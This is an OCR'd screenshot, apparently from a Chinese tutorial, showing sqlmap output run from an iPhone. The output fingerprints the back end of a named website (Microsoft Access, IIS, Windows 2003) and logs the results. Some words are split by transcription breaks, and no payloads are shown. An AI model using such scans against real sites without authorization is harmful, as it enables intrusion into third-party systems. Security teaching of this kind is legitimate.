 [20:50:46] [INFO] testing Microsoft Access
[20:50:48] [INFO] confirming Microsoft Access
[20:50:49] [INFO] the back-end DBMS is Microsoft Acce
ss
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS
0, ASP
back-end DBMS: Microsoft Access
[20:50:49] [WARNING] HTTP error codes detected duri
run:
500 (Internal Server Error) - 76 times
[20:50:49] [INFO] fetched data logged to text files
nder '/tmp/sqlmapoutputK0Tkj7/www.hnhxjq.cn'
[*] shutting down at 20:50:49
Helenteki-iPhone:/sqlmap mobile$
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M
.?123 space return
图 3.1.10 操作示意图